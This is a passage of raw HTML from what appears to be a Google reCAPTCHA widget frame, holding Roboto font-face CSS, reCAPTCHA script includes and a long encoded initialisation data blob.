  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mTD661dfuQwNYWeVSUs71Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mTD661dfuQwNYWeVSUs71Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mTD661dfuQwNYWeVSUs71Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CtMOqw68qQml2PcKwGQnCnC/CmkURwqvDt8O3w5jDtRbDpyBlNgVHecKfwqstPcOBw71RwpdDKcKPwrPDssOvw5o6w7XCgQp+IgvCpcOAw6hBXcKCw7rDhMKDw4HCogo/wrFmWiUteGoCw7t0wolnw55IJsKlHMOMw7zDrXxtOcOHw4/DlcOnNnptw53Ct3LDrFXDvSfCk8KPdTRDJcOedMO9w5hPw5/Cl2jChMOrw6TCjMOfw7AeY2R1W8OXVgbCqcO7IRwNw6UVwqfDu8OHw7HCncOzwoHCtw5rw7HCssKGwoJCwrHDvzxowrPDm8K7w5BcwrU6EcKZO8OIw7HDhn56XSBJwqrDgsK1wqfCmE3DtGjDqTTCuF/CvwjDj3cWwqYDYi/CtcKIw7HCoMK+wpVdJS3CncKgw7vDpUlrNMKSw43ChxRAwrNTF0wiwr4eOGbDv30tw7oEBkxzwonCi0Q9wpFvDcK/UzDDvXPCpMOpw6HDmMK6ZcKtwpsGwq/Co8Kbwo1CNcO8woHCvMKJFcK9QQPDnsOrER/Dl0NxL8KDwqfCm8OcR8Kya8KCwp7Cp2vDvxrDlzDCuQ7CrMOjLDo3w4tyw6HDr8KGO3/DhFXCjSsdw53CqsKeAcKjwoMUw7FXwpLClcOebcOwBkrCgsKEw57DuyvCuWLDvcKWw41gJMOCVV07WsKqO8KKDsKrPWgaAsK4wrkQDHbCqMKtXcOqw6IVwq8cUWVjw49jwoTDi8KwU8OTw4c9w5nDhsKKwrDDu0cidcKAwpDDm3rDr8O/w7Upwph9wrDCm8O9w6PCky1Pw4ZNwp1/w6DCpDDDsXJ0dmdXHMKRwq0hYcOLw5rDqUnDs8Ouw6NPTcOIbi3Cn8KuKmUZZjoGw75XwppFQmzDgMORUFHDqsKwBXAdwrk9IcO1w6LCpQjCoQ3CkgPDlcK0wr/[base64]/[base64]/DqsOYwqTCqsKbFS/DnH3Dj2nCsMOpOnfDsCMrCzrClB4/w6fDqMOPXTvDmBANw7XCtMKsw6zCpsKQYFFudiUHL8K5wpFFP8OMGWxXw6wFw6/CrwrDssO/w5sgfUJpwo5Zw4ptw5LDpT3CmcOBw4w7wpwEw7jDukxQFnvDsx7ClVInNzMWecK4woBCasOswpTCuMKfPMO6wq3Co8OkNzxxJAXDoMOfw4sVXjbDsWEyCh8qM8O4NwjCqMKHw7UYbxlLQR7DiMKbIsK+PsKcwpjDvsOeDmbDikbDpDcXwrzDssKNdU/CrwgtQ1zDsQMDw4oAPsOJCh3DsTfDgcK8f0wMPmvCvz0Iw70/dHE/[base64]/Dll3CrsOAw5zCqEHCph4Aw59AwrgLcsKuw5zDt2crwobDuEXChsOEAsOuw7c8GsK1CSNZDcO9w7w5wqrCmkzDtsOWw4PDicKxwoE1w7zCtmvDnsK7ZsKrw6vCgcO0wp/[base64]/[base64]/DoMOuwpPDvcOGwpU6wrg1w7wNw5AzwqU/wofDg8OWw7ZowoU8a0nCs8O1wpoEwqcaw6JOb8KzJsK/w5/DicOqw60fcXLDpMOewoLCrybDlMOaw4XCsMOkw4Q5fcKRE8KJdsO5WMKmwpUybcOKegZfw4LDuRkqwppDw73Dkj/Dh8OKQcKIGzjDsMKyw7vDiAxAwoc5Mjs2w7QEQMKUP8OFw6RECixdw5JqFwPDsk1bY8O7exA8XsK9w5XCsCZTYcKFdsOfTsOCDgjDqEjDv8OHw5/[base64]/DksOWwqN1wqNsOcK3w6QDOkxZISLDrBZ0wpfCu8Kew4XDmVFfw6FiWBbClsKkKll1wpfCqsKrfx1nNUzDtsOqw54Nwq/DmsKiDGc5wrJdXsODBsK+ERTDiHcIw74MwqvDr8KyBcKdT0ZJwqrCtUlUwqLDlcOQwoPDvXwVRFDClcK+wpg9U0hpYsKXUAcww7Uqwq96VU/DrMKgG8K9wqpbw5N2woEZw7xMwqoJw6fDo1bCjm4BOcONCTsueMKICcOrFwPCoR8VMEFwFyYzLcKewp07w5EpwpPDvsO4PcKCNsOhwpnCgcKYaBPCkMKsw6TDkBguwqtAw5rCn8KlGcKFF8OCEQxnwqpgU8OkEHY8wo/DtgXDlltnwrp7BD7DkMKAYWthMkPDnMOIwromMcKQw5fCt8Olw4PCnVldBWjDicK4w6XDukUgwo7DkMOUwqUzwoPDmMOgwqHCocKQezcWwpLClVrDnn4nwqXDg8K3wrgyaMK3wpRJBcKmwoUDFsKnwoDCtMKgVMKlHsKiw6fCh0PCpcK/w58ue8O/F8KqYMOgw4TCucKXPcOzbUzDiiIkw6J9w5DDu8K/GcOsB8OvGsOlC1coAAzDsz7CqMKeGxJsw7Rrw7vDsVRzGSfCnDkvVMOrIcOlw5fDjsOTwr3CrgnCg1bDtF8hw6XCgHHCpsOCwqjDtD7Dn8KqwrRzw79Xw4MOw7k0NBbDrBnDplsuw5/CnwNxC8OawrMawrtPM8Ktw7HCvMOIGMKzwpbDpD3CpSPCkArDlsK9Nx0ZwqNXaV8dwqLDnnsfElrChsOYIcK3PRLDj8OKbsKud8K0fgbDjD/CoMKgf3cvO8OLc8K0wp/DiknCp0Ucw63DisO3OcOdw6DCmX/DtcOVw6bDiMKwEcOpwqfDkUJRw4xGcsKrwo3DqV5vf1nDhAtRw5vDm8K7YMOFw6zDnsKOOsKRw5ZUWMODQMK7D8K1O0oYwrB8wq1OwpZUwpXDvkJXwpBtSHjCjgkaw53DqsOCKV8EOmxfYRDDssOYwojDug5Ww6gDEAt7B059w7cNSVokGWkFLH/DkTEHw5nDqzfCu8Kbw7TCokRJC2cVw5/DjljCpMOVw6oew5l5w7rCjMK6wrcSC1/[base64]/[base64]/CpMO7OVjCncOow4/Co2TDn8OHw4PDqD9wwp/CjsOeAURRwqALwrgkHyzDkHp/IsOBw6lmwq3CoCZRwq4GYMOxdcO2wp3Di8KVw6PCsVstw7FawrXCtcKpw4HDnTvCgMOgFsKSw7/CkQZjeH44AFTCksOwwqtLw6Z4w7UmdsKhc8K0w5nDti3DiDUXwqIISF/DgMOXwqBOXRlEK8KPw4gOacOVE208w4BBwoh/[base64]/DlCwhw4bDgsKeFsKXwrJvTsO9DBJSVRBAwqxlw6dqMcOkMgTDvgMWLMOnwprDv8K2w48fKy/Dn8OUbUJKKMK6wrLDrsKnw5jDm8O7worDvsO6w7XCsHhWQsKGwr0efRMrw6PDvw7DvMOAw5jDvcO5Q8KQwqLCr8K7wrjCkAA7w50pf8Oiw7d4wqxhw4fDssOxS2vCpHzCpgFewrQVSMOkwrXDvsK4VsO0w4rCg8Kew7YTNSHDl8Kgwr/CtsOTbXXDgkB/wqrDuDYuw7vCpXTCnncCeVZfT8OWMns4WEDDjU/CscOkwozCtsODLWHCm07DujUTVibCosKDw7R9w7dhwq9rwox/agTCoCHDi8OSc8OJKcK/TRwlwpXCinULw4/CgG7CrsOPbcOBeUPCoMKDwqjDnMKuw7QXwovCosOwwrjCulxYwrgyGSzDisKNw4rCvsODKAU8ZBIywqp6U8KRwqVTfMOiwrXDsMO6wrfDh8K0wodGw5bDtsK6w4pkwq0awqzCpxcAecKLYWlMwpfDosOuwpJgw4VGw6rDjmYIZsKiEsOUCkElLkh1O1BhXA3CtC/DkxXCrcKkwoEzw5vDvMKgWCg7eDlQwq0of8K+wofCrsKnwr4zU8OXwqoEScKXwrYYXMKgNy7CvcOzQDHCtMOsF3gDD8OJw5BoaSFHNmDCjcOEelUsBmLChEtow7vCpU93wpPChzvDvxdPwpjCvcO6fD7CgsOkccOawrByf8K+w6dew4YFwr/CgMOAwoYGTAjDusOiJXdfwq/CnQ9NZMORTR7Do2NgUgjDocOeTnDCtsKcwp1RwqjDvcKaNsKnJTvDhsO4CkpfAAYRQcOCE1cpw6gjHMO4w6/DlAsmETHClh/Cm0kQc8Kbw7pUa1tKZw/Dj8Kfw4o8EsKdQsO8VDpLw7lYwq/Cgm7CoMKdwoDDnsKZw5vDjS0ewq/CrGA6wpnDjcKEQcKIw5bCvsKSZEfCtMKoZsKMAcKDw7x8H8OsTFzDgcK9EDDDo8Ovwq3DhMOyMcKlw7DDq0PCh8KUXsO4w6YPXH/ChsO9JsOcwrhwwrtmw6wXSMK0TEpZwp4pw6MCT8Ohw5jDk3hZesOKXHVPwonDicKZwp8Dw5Vkw6k7wpHCtsKEacOAOsOFwoJOw7vCpHbClcO+EEZ5E8O6K8KxDWF+Rj7ChMOMBMO/w5RrIsODwpU/wpsPwoBnYcKbwrzCl8O5wrQuBcKLZ8KtXjLDg8KtwqHDt8K2wpnCmlZtB8OkwrzCmDcVw4/DpMKLJ8O+w6LCvMOpdmsNw7jCriEpwojCgMKqZlkcVsObah7Dt8KawrnDnBtGHMKUEGbDlcKWXyEabMOWaThNw4HCq0ssw58pCF7DlcOkwo7DoMKaw4PDosOid8KLw5XCncK6d8O6w7jDg8KOwofDr3BSF8OqwpTDh8Onw6wONzAjQMOQw6/DlDc1w4xBw6HDqml1wqPDgUzCg8Khw6XDt8O9wp7Dk8KhdsOJLcKFdcOuw5ZRwp9Ew5ZUw5LCh8KBw7AvZ8O0XE/[base64]/DpER6f13DjSjCn2TCq8KHwp5Awo1MdCvDjjwKworCg8KWw71Be8Kpbz7Dsz/Dm8Kgw6NDacOxw51hBcO9wqjCu8Ozwr3Dv8KuwoVdw6YyHcOzwqoMwrHCpD1aOcOxw4HCkQZWw6rCmMOHPjBAw4hWwpXCk8KNwpcZBsKHwpQMw7nDt8OyDcODEcOXw4hOBgjCgsKrw7N6B0jDmlXCpXoLw7rDtRUpwo/CssKwPcKhJBhbwqbDgcKoB2fDrMK4B0vDhUzCqhTDlzkOdsOJFcK7QMOhwpRtw78Ww6HDmMKdwpDCrwTCl8OEwpAsw7rCmnTDslQSFRYpGjTCl8KiwowbJMO8woZUwo5TwoMEU8K2w6/CncOwMDN0BsONwq1Gw57CqwxMFsOFQ3zCk8ObB8K2LsOiw60SwpNABMKGJsKXIMKWwp3DlMOzwpTCosOuJGrDkcOmw4B9w7fDtX0Aw6duw6/DswYswrjCj19Sw53DncKSbgoKXMKBw4xvOX3CtE3DkMKhwoc4wrHCmlnDsMK3w7wVfxsnw4gCw7rCo8KJRcKqwqTDjsKmw5cYw5PChcOywps/BcKaw6snw6PCjAUJLSE2wo3DnHQFw5vCiMOpEMOPw4tkDcOXd8O4wqMMwrzCpcK4wq3DjS3DvQbDrXTDlw/CmMOlDUjDqMOMw7pvZWLDmTHCgW3ClzTDjRs8wpvCvcO7ClkfwpMKwojDjcKJwrMcEMK/c8KLw4E8woFTBcKiw7nCvcKpw4ZbXMKoZDbCiWzDvcKIag/DjwhBXMOOwqsIwonDmcKVK3DCrjN/Z8KOc8KnUDY8w7g9BsOBOcOEUcOJwopbwp1bbcO/[base64]/[base64]/[base64]/BcK2w74pBSLDvSdeb3vCjcKlw5nDgMOhw6wdbGPDuBrDq2HDhsKHcgrDgTrDpMKiw7dew7TCj8KKfcOBwqASHBJaw5nDj8OaXxhHfMORXcOYeFXCtcOEw4J/[base64]/DkMOfwocEZQTDjsOSw5XCnsKFKMKOw5stNm/[base64]/[base64]/DocOrwq5jwobCm8OCwo7CgsOfwqjCvsOow7XCnMKOFcKMXMK0wpfCh2p6w6rDhiUbUMOoIlMVKMO8w4xywpVVw6rDp8OFHR1iwr0ORsOUwpRywqrCtE/CpVDCrXNlwqDDm1dnw6BBLkLCs13CpsOiMcOYRwAEUcKqT8OHG3bDrjXCh8KHYyrDt8KBwoTCojsUTsKxNsOPwqo8UcOsw53Ckg0Zw4LCkMOuBB3Dgk/DpcKrw4fCjV3DqmN/ZMKcEjPDi0/[base64]/CtWXClELDo1g5IcOxS8OawojCgcOGwofDlgjDt8KCdsKvAF/DiMKswopXclPDnwPDrsONYBR9w61Tw7tMw5JOw7TCmMOnf8Ozw57DncOwVSFpwqE/wqNGRsO8PFxDwrhtwrvChMOufz9ZNcOUwp7Cp8Odwp7CixwnQsOqJ8KdeSssU3jCilRFw7XDp8OQwpHCusKww7TDiMKqwrk9wrPDrDQuw745KThZX8KMw4jDmxHChQbCqzY7w6/[base64]/DgMKww5TCvcK6w4fCjsKkw4nDuhtNQFVRLsKTw5REOG/CnyfCvXDCv8OCTMKDw6MfIMOyAMKQDsKbSHQ1d8O8JEFuHBvCgC3Dhzx2NcK7w6vDuMOrw7cQF3rDlV0mwqXCgBPCn1gKwovDsMK/PzbDq3bCqMOiCG3Cjn/CrsOMFcOQWsK4w4DDpcKew4o4w5HCp8KXWCbCqhjCoTrCjAlJw7zDnmgpVnMFIcOufcOzw7XDr8KZEMOiwqwaIMOOwqzCg8KAw4XDoMOjwrvCshvDnx/Cvm88HGjDrx3CoiLCmsKhMcKCdWAbC0jDh8OQaGjCtcK8w7fCi8KmXhZxw6TDrh7CscO/w5U4w54cMMK9AsOnYMKINwbDnGPCgMKpIWJCwrRswqVyw4bDr2snPWsTB8Kow5xHYT7CocKVVMK+O8Kxw7tpw5bDny/[base64]/[base64]/DkBbDosO4UnMJwpLDuz3DuSzDq8KsYhQdZMKpw755MQ/DtMKEwo/CmsKyU8Ozwp0cTCgSdHXCgQzCnsOqEcKqbUDCk25bWMKUwotjw6Atw7nCp8OxwqzDncKXD8OYPTLCosO5w4rCvFF+w6gwTMKxwqUNfMKlbAzDkljDoXQPVMOmR3jDq8Otwq/CjwbCogHCtcKwGGlHw4zDgynCjVPDtxxcFMOXZMKvGxjCpsK7wqLDuMK/QgLCmUkRBcONDcOEwop+w7nDh8OfM8KYw5bCuAXChyzDkEQ0VsKqdSwzw5TChApbRcOnw7zCpWbDtC48wpdpw6cfMlPDrGDDl0/[base64]/TgAbw7FMwp3DtzQvScOsK8KTaMOGw7bCu8OLDAHCh8O3KMKlGMKzwpxPw6VrwpLCk8O4w7RJwrzDr8K4wp4HwrbDh0jCvj4gwppuwoFCw5nDiypGXsKKw5HDt8OObGoKTMKvw65hw4LCoVo8wrbDtsK1wrnDnsKbwr3Cp8OxOMKZwr1Zwrp+wrpQw5/Cixo0w4LCiSrDsUDDvjpLScO8wowHw7QdC8OOwqbCosKaXCvCpDE3UDHCt8OWCsKxwobCihPCiH5IfcKKw51Yw5p3His/[base64]/w5x2H2PDiMKuecK2wovDhUfCj8OBwrvDvsKXwrTDkxnCnMOucnLDgsOSw7vDjMKWw4zDi8ONPRfDnXjDkcOyw6/[base64]/w4HDj8KPcynCkMKpNyzCp3wvZ8OUwovDgcOSw4tKG2FVLmvClcKFw7oWAsO/FXXDkcKhSGDCvsO0w5lEfsKAWcKOdcKHLcKBw7tSwr7DoA4fwr5aw7TDmxAewqLCsH0wwqXDrXFDN8OWwqt6w6/[base64]/DlMKcwocaw5ZfPkHCgcK8wq7DocOAVMKbG8OxwooSw40MUFnDlMODwqDDlTcIVCvCksO6d8O3w7JvwpfDulZlFcKJJ8KNOxDCs1QbT3nDhg7CvMO7wrUR